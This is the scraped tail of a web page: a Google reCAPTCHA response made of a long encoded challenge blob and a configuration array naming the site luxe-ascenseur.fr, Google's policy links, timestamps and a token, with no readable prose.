VsOhw6XCk8OdwqJES2gJw5Y4NQ3Dmmw/Xlciw6Rsw6QhCsKoHsKKAmjCrsOmZMOKBMOtQXXDhVVwMh8/wrRSwrcGIFg/IVocw6bCv8KNNMOJw6nCkMOadsKlwpbCuylFVsKDwr0EwodZRFXDnV7Cp8KUwp7CjsKGwrzDm31SwoLDk2p1w6oRA2JQQsKCWcKuNMOLwqvCpcKXwr/Co8OPJ2opw65tGsKywo3CuXhkY8OPW8KgbcOewrvDlcOPw4nDuzktV8KZGcKeb0ckwqbCp8OKC8KoZcK/enJGw4vCsx8iHgY/wprCsj7DgsKow6DDtXXCvsOMGR7CisK7FcKbwo3Crk1gTsKiN8Osf8K/[base64]/[base64]/DnMO5GkrDswIpwpTDlxQxPAfCuRUUM8O6RgXDg2Q3w5XCqcKiwpgiNnrDlU5IYMKaTsKswoLDgCfDu1jCkcOKB8Khw6TCpMK4w7N/C1zDk8K0ZsOiw5pXbsKewog0wq3DmMKbZcKzw4hWw4g7esOrZ0DCscOpwqpNw4nDuMKJw7TDmMOFDAXDnMKrOBbCtUvCrkjCkcKrw64MYMOzdDxbJyNjJms7w43Dog0Ww4TCqW/Dj8OSw5waw7rDsS0XCVnCuxwVHBDDgBgxwokHBzjDpsOgwo/Ct2lQw49kw6TDgsK9woLCtWTCt8OJwqYjwqfCq8O4fsKiKRMsw7EyGsKYSsKbWn1ffsKlwprCmhfDgmQKw5pSK8K4w67Dg8O5w6l+QMO1w7XCnVnCnFgJR0wzw5dgAk/ChcKPw5huGBhII1suwrNow48fKcKILT8fwp4Vw7hwdRDDp8OxwrNEw7bDp2VWbsOlR31BY8OIw6PCvcO5I8KgWsOmHsKEwq43PUoNwoRPBTLCsTfCk8Oiw7gfwoxpw7goBQ3CisO8aFUfwpzDicOBwqVzw4nDuMOxw7t/[base64]/DmyrCn8OHBT9pwqh3w5rDj8KAw7DDgU3CpcO1w6vCtsOiUznCtTbDocOefcKjW8OoBcKjUMKowrHDh8Olw6wYemnCjXjCuMO9VMORw7vCnMO4Rmkzd8K/wrpgT1tbw5xmBAnCsMOkJsKiwpQUdcO/w48qw4vDi8K5w5DDksOfwpTDq8KTG1LChnwSwrDDsUbCrkXCm8OhH8O0w50tE8K0w78odsOJw7MqI18Pw4tRwo3CpMKKw5DDmMORahMpdMOPwqzCpmTClMODV8K4wqzCsMOSwqzDsD7DpMOKwrx/D8OvXFAtN8OLFnvDqQILacOQaMK6wp45YsOfwp/ClEQpfwcbwooawpfDl8OywrTCjcKgRS9jYMKpwq8Lwq/CiUNlUsKPwrDCpMO/NDJaFsO6w5RYwp/CoMOJLkbCkE3CjsKiw5xCw7LDh8KnaMKWPSPDq8OHDkbCp8OwwpnCgMKgwrtsw5rCmsKAasKtd8KPdWHDhMOQesOtwo8feQpbw7/[base64]/EUYGTXIUFsKcw5YjNlTDl8KPQ8KCOMKAwpbCh8ObwohoMsKcJ8KxEUlOW8KJW8KcGMKuw441H8O4w67DisKlZmnDqVXDqMKqNsOLwo0Qw4bDqcO5wqDCgcKPF2vCoMOlXmnDpMKVwoPCusOebTHCjsKXK8O+woYxwp/DgsKnSwXDu2BgdMOEwpnCjg7DpHtJVSHDjMKWXmzDoUPCiMOrEiI/F1DDih3Ck8KIbjbDqAbDi8O8C8OTw5owwqvCmMOKwoAjw4bCq1EewqjCkh/DsTrDosOUw4QhaSTCq8KCw77CgQ7DtMK6CsOewrVMIsOGAGjCvcKOw47Dk0LDgkJ/wp5lIUY9c1QewosHw5bCkmJUOMOjw5VmasKvw5PCk8OTwpjDihlCwogSw6k2w51HZhzDnwE+IMKEwpLDqxHDsQZlEmfCr8O3UMOuwpjDgmvCslERw5s5woXCvA/DmjvDgsOWIMO2wrcJAEfDjsOJMcKiMcKqccOyD8O/K8Ogwr7Co0lMwpBjZkZ8wq5Swp8eaGYqG8OSPsOrw5PDqcK1LEjCtGhJYw3DlxfCtwjCqsKvSsKselzDtgFFNcK7wpTDtsKew7owYlt4w4k5eT3DmklpwotRw5Zwwr3CgnDDh8OTwojDml3DpEZ9wojDj8OlQsOkCUDDmcKHw6d/wp3DuXRLfcK+H8KVwrMNw686wpM/GsKbZBgLw6fDhcKHw6nCtmXDs8K5wqQKwow4bU8vwowzNEFqcMOCwp/[base64]/Dl8O2YsKtw5DDvcK6wrfCvnQlcxfDrcOcFsOpwpkhfEZHwqpGP0nDocOkw7nDmMOJL0nCnjnCg2XCm8Oow7w/[base64]/w54fW8Oqw4zChgjDm0jCokYnLcOnI8Kkw4/[base64]/DmMKccwLCtTzDrcKWKsOOwoFVDiXCiRrCpRFEw4TDi2rDlsOmwqQ3ECp5VwJHLjYMMMOHw6QmcXHDucOgw73Ds8Onw4fDu3TDpMK/w4/DrcOjw70QPk7Dumkew7bDkcOYU8Ohw4vDsSLCrCMDwpktwqtsccOJw5nCm8OWZx5DBBjDrhhcw67DvMKMwrxUX3fCmU4HwoFWAcOew4fCuEE9w41Id8O0wpMbwr4ieCNvwrRONAkxUADCqMK7woMEw7/Cigd8FsK3OsOHw6YaXUPCk3wSw4kTMMOBwot9PGnDmcOZwqQAQ0Y0wrDCuVk2ESAIwr5mD8K8VMOOLVFbQ8K9AwnDqkjCiwACDQhGdcOMw6PClkllw4wMWUJ1wosgQnzCogzDhsO3ZEdpb8OPGcKewqI9wqvCoMK1eWB+w6/Cg1V7wq4CIsOCbRI5WAsdW8K0w6PDisKkwoLCkMOswpRQw4VFYiPDlsKlaWPCtThhwoVFfMOewr7CmcKgwoHDvsKtw4ZxwqZawrPDl8KDMsKjwpnDlQhlTWjCucOzw5duw7UOwpY4wp/CmD4eYhBFDGxBQsOEI8OtecKEwr3CiMKnasOgw5Zmw5pbwqtrayfDqE9CdznDkwrCncKJwqXCk1F0AcOyw6fCl8OPYMOTwrDDuX92wq/DnmZZw4FnGsKGC0rDsHhGXsOgHcKXG8KAw4IywoRURsOiw6/Dr8OTS1vDpsKAw5nCnMKYw7phwq0Pe3g5wobDnkcpOMK9W8K7esOZw7oLQRbCu1FwH1R1wp7Cp8KIw7ZDasKZAy1mHl0KbcOVDy1tGMKrZcOUFiQsY8KDwoHCkcOowrzDhMK7SSnCtsK8wrrCshgmw55Xwq7Dmx3DslrDhcK2w4vCpHgaXXVKw49VOE/DhVLCgXVOF1JDPMKfXsKHwqnChU04DRHCu8Ouw6jDuzfDnsKFw4/[base64]/CicOBAkDCoHrDscOqfsKow79kwrXCtsKcw50BwrIOJGgFw6nDjsObDcOIw5tBwq/DlF/CoxHCo8O7w43DhMKDXsKMwoxpwobCtcOaw5N1w4DDnHXDu03DjDE0wozCjTfCuRJgRsKeZcOWw54Xw7XDtcO0UsKSLlhXdMO5wrnDhsOHw6rCr8K8w4vChMOtMMOYSyPCvhDDisO2w6zCnMO6w47CucKCDcOww5sqXmEzJF/[base64]/[base64]/DhcOQfMOXw57CsMKrwpNkYi41w4HCgWzDmcKTwqjDucO4BsOuwonDrQFkwo/[base64]/SDlUwp8/wplrwoHDoUTDmwfDpgbDvEwSYVt7a8K6YE7CsMOkwr1MMcOfG8KIw7DCl2PCh8OyRsOpwpkxwpg7Oysbw5VHwoFjOcORRsK4UFZPwpjDucOuwqLCv8OlLcOow5bDvsOqXMK3KEHDmAvDvzHCiTbDscO/woTDjcOKw4fCvwlsHzAOUMK9w6rCqiVywqlWeQXDmGPDv8OawoPChgfDs3jCt8KSw7PDtsOFw4jCjwcCTcKiYsKwGXLDsDzDu1rDpMOtahbDqjhnwqJrw57CgsKtKG1CwoIcwrDChWzDpgjDpxzDhMO/RhzCg2QvNmsEw60gw77CssOnLhQDw5FnVFg5bGIRAmTDu8KkwrHDhGDDgmNxGQ1swrrDtTHDmTjCoMOgL1XDkMKUeD3ChsKwNhUrFi9QJkl6JmLDiTUTwp9nwqgtMsO/[base64]/CrQMCf8O4bsKLNwJYGR/DlMKHw6PDmsKXw6x3wozDvcO6SyI6woDCtXzCnsKuw6wmDcKCwrjDssKZBRTDs8KYYS7CgCcFwr7DqC8mw49JwogOwok5w5bDr8OhHMKvw4d9bTYeX8O2woZuwrULZidrRSzDtVPCtDFVw4LDgRl2FXgkw69ww5jDv8OKJ8KWw5/CkcKkGcOnGcOuwpMcw5zCqWF/wqR+wppoScOLw6DDmsOPMlvCv8OgwoZYMMObwpLCisKDI8KMwqp/[base64]/CrhVhZ8KRYcKEMcKnw7EBXDQtJ8KyTg/CtztCC8KgwqZ4JxIrwrnDsUfDrcKJb8OGwofDjHHDhsKTw5bCmDhSw5/[base64]/DuXHDkcO0AsObb8OENsOtICLDg2MhFcOtRMO/[base64]/CqcKEw6oiLBQJw7B+M8KZIsK0w4fCkh3DoR/CjBnDqMOew6/Dj8KsXMOlM8OLw4RYw44AOSUUOMOMAcKEwpMTdA16IFh8YsK7bCpYU1fChMKLw5wDw400JSjCv8OPdsOUV8Khwr/DhcOMTghbwrfCsxF+w45jK8KLDcK2wpHCqyDCgcOwRsO5wqR+TlzDpMOOw5s8w7wGwrDDgcKJb8K9M3d/QcO+w5rChMOmwoAkWMOvw7bCvcKjTHRtS8KewrwTwqItNMOjw5gGw6cMc8Oywpo7wpdpIcOVwoEKwofDgSXDs0XCsMKEw6wawqLDpyfDjVxBTMK0w6hYwoPCtsKswoHCqEvDtsKiw51WVRHCo8Onw7vCvFDDl8Oiwq7DpR/DisKVIMO+PUIHBXvDtznCsMKHV8KOJcOaTkpyQQpJw6g5w4vCksKkMMOnDcKvw7pVDz95wqVZNiPDqi5YTHTDrCPChsKFwrfDrMKrwoBydxXDvcKVw7/Dnmkiwo8DIcKww5HDhwHCtQl0G8Okw5AtEl8tI8OqBMOGBizDpFDCnAQSwo/CmnYuwpbDtTpwwobDry4vCB43XW/Dk8KjDB9EVcKneE4mwrFJawIpR09dSHk0w4fDosK/wqLDhX/DpSMpwppmw47Ci3fDosO1w6gsXx4OfsKew57Chgs2w7/[base64]/aMO6wo4Qwrc5a23DnsOuSTJUBcKkwpzDhBZ9w507C1kfHVXCtzzCgMK5w5PDhMOrG1bDn8Kpw47CmsOuMykbH2zCncOwQlTChhQXwrJ9w61YF3HDiMKew4FNAUhkCMO6w5FJFsKAwpp2Kk1KKTHDl3NzXsKvwoVDwpfCuz3Dv8O1wqdLdMO8WXJ/HEABwqjCucOIBsK+w4nDoCpUSzDCvGgYwrRLw5HCkEduCBZhwqPDtT8AW384A8OfLMOjw7EZw6HDhArDkCJFw5fDpW40w4fCqDIFd8O5w6ZSw6jDpcOzw4fCisKqEMOpw5XDs1cCwo5wwok/G8KZJMODw4MzbcKQwp0pwqRCTcOIw5F7ATnDjMKNwqF7w6FhWcKGLMKLwrLClMOEGhhlSnzCr13CmnXDosKDV8K+wrXCn8KDRz9aWUzCmhgQIQBSCsOEw5sSwrwWYU0kZcKRwq8JBMO1wpFIHcOvw54JwqrChR/CgFlJBcKSw5HCjcKmw4PDj8Oaw4zDlMOAw5DCm8KSw6VIw6hJU8OIdMKzwpNiwqbCk15OD0VKMsOQKxROT8K1aT7CujBNVnUcw57DgsOKw53DrcKudMOwIcKxIDofw4B8wqvDmlQkOMOZS0fDmynCscK0IDPClcKaf8O5RC1/b8OHB8OZGGjDuC4+woN3w5J+XMOmw4nDgsKFw5nCrcKSw4kbwrU5w6nCj2zDjsOcwojCvEDCtcOkwpdVY8KnGmzChMOvLcOsZsK0wpHDoDjClMK2QsKsKX52w5bCpsKQw7wmIMKpwoTCiz7DksOVH8KLw6cvw6vDscO0w7/Cqw0iwpc/w5rDv8OMAsKEw4TDvcKIH8OXFgxfw6hWw49Kwr/DkyPCqMOyMSsvw6jDg8KsVCAOw73CmcOmw5x5wprDgsOdw6DDoHRlbmDClwgrwobDisOgLzvCtMOQFcKLN8OQwo/[base64]/Cj8KMw6jDgMK+w4LCrDQtO8OvZQfDgSp2w4/CmcOHV8OkwrzCoyDCkcKMwqZWMMK9wrXDicOHZmIwbsKOw4fCnn8Hf2wzw5fDgMKyw7ANWR3CrcKqw7rDusKewrvCpioHw65/[base64]/DoMKuWQTCksOfw5gaOMOzI8OeM3TCghslwpnDmDfCosK4w6/DrMKgIGFDwpFQw7wTGsKEScOSwpTCvSFhwqTDtj1pw6/DggDChFQkwowhTsOUD8Kawrg/fh/[base64]/[base64]/F8KgBMKnTyTCoSbCqmTDp3t/w7smZcOuG8KIwqLCvxQSZ3TDvMKdbSoGw6Ngw7gOw40SeHIgwqgvH0XCnBrDtEhjwpjCocKWwpNJw6bDtMKgZGgvdMKRbcO4wphsSsOHw4FSC1kUw7/CgyAUVsOFc8KVE8OlwqdRXMKAw5DCiyUtXzcKQsK/[base64]/DmsOgPmlvw7rDoH4ZOQzChcOFZcOEKRwCccKKFcOjcV8wwpswHjzCi0/DtVHDm8KKGMOVU8OLw4N5bXNow7cHMMOvaFE4eBjCusOFw7wEBmJswodPwojDkiDDoMO1w5jDuBEhKg45U3Ebw5NowrNcwpk3NMO5YcOlYcKZTFY4EyDCjFwaZsOAWg8IwqHDsgVOwobDkEbCk0TDpcKLwp/CnsKUPsOVY8KoN13DgFnCl8Oaw5bDsMKSJDfCjMOSU8KfwqnDv2DDkcKISsKTMnd3cCo7EsKZw7TDqA7Cr8OEJsKnw6HCvRrDl8OcwrY7wpl1w4QXJcORMyLDs8Ozw4zCjsOZwqgfw7s8PT/DsmEXZsO6w6vCrUzDm8OeasOwMsOSw494w4fCghnDsEdLbsKvQMOfOVZUA8KUUcOdwoE/GsOuWzjDqsK6w5XCvsK6dHrDvGkqVsKnCW/DlsOrw6cpw695BQVadMK+E8OowrrCucKQw7rDjcODw5rCjD7DhcOiw6ZAOBDCiUPCkcK3fMObw73DiH51wrXDrjMowrfDpVjCsAAuWcK8w5IAw7Vcw4LCusO7wonCtHNyeR3DrcOkOHZCZcOaw646Cl/CqcOAwr/DsEVLw6wXOUkGwq8lw7/CpMOTwpwtwozDhcOLwoNhw4oew4tDIB7DnEl7NgAew4oPRCx4KMOvw6TDoSRwN249wp/Cm8KkJT1xBnYCw6nDvcK5w4fDtMOpw7U2wqHDh8OpwokLYMKow7fCucK+wpLDlQ1fwp3CmcOZZMOXPcKHw7rDisOeb8OyVzEHGB/[base64]/[base64]/GMOuwo09w4tLZ28EbsKRwoPCu3/CrmPDkm3DgcO4wq15wolwwoTCoX92DAJow7ZTUDHCrR4GRQfChTfCv2RSDA0FH1rCtMO4JMOKbcOlw5rCuhvDh8KEPsOXw6NIcMKhQErCpMKrO2s/OMOFEU/[base64]/CuRTDq8OWw47DoiPDmjzCl1jDrMKUw5vCjMKYB8OQw6EbAMK9ecK+CsOHA8K2w64Tw7g1w7rDlsKSwrhfEMKyw4TDljoqQ8KEw7x4wqdtw4Rvw64/E8KoJsO7WsO4Nyt5bhNwZn3CrgXDk8KnPsONwrAOaik7J8O8wrvDuxLDt2VMQMKIw5nCgsKZw7rDtcKcDMOIw4/DryrDocOhwrjDq3cOKsOcwpltwocew7lPwr8bwpF0woZBCl5/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcZgOUUAAAAAKR4qtSBKDQjhJnzkHhqoL7KATaz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://luxe-ascenseur.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+aNfwoyec5p8pFZzYPuGeV6k//aUPSc0a5PeEkv2oo8\\u003d\x22,1,0,null,1,1768733900087,0,0,[15,246],null,[2,18,4],\x22RC-BgEeuuGFlqLFNw\x22,null,null,null,null,null,\x220dAFcWeA4EHutO6dHkOdna3Jqq4lfbpEeujAsLoD-gZOji4oFEH5V4mmCDShR5klnx-Fazwdn6ZVv8wONlOGcIYJXdbmOpuKVPNQ\x22,1768816700103]");
    </script></body></html>